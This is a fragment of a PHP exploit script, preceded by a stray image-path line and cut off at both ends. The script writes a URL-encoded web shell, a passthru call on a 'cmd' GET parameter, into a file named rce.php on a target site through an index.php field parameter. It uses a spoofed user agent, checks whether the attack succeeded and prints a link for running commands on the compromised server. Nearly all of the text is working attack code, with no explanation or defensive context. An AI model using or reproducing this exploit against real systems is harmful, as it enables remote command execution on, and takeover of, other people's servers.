 $url     =  $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
echo "        [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo "        [+] Exploit completed successfully!\n";
echo "        ______________________________________________\n\n        {$url}/data/rce.php?cmd=id\n";
}